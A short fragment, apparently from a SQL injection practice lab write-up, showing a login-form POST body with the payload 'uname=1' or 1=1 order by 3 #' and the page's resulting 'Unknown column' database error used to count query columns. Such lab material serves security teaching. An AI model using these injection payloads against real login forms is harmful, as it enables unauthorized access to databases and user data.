 uname=1' or 1=1 order by 3 #&passwd=&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Unknown column '3' in 'order clause'